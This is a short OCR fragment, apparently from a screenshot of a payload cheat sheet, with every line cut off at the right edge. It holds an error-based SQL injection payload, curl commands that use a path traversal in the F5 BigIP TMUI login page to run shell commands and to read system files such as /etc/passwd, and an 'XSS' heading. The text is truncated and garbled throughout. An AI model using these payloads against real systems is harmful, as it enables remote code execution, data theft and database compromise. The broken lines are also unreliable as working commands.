
(SELECT 6037 FROM(SELECT
COUNT(*),CONCAT(0x71767
(ELT(6037=6037,1))),0x7
x FROM INFORMATION_SCHE
# F5 BigIP

RCE: curl -v -k  'https
Host]/tmui/login.jsp/..
shCmd.jsp?command=list+
Read File: curl -v -k  
Host]/tmui/login.jsp/..
leRead.jsp?fileName=/et
- XSS
